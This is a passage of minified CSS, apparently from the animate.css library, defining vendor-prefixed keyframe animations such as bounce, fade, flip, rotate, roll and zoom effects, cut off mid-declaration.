bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) 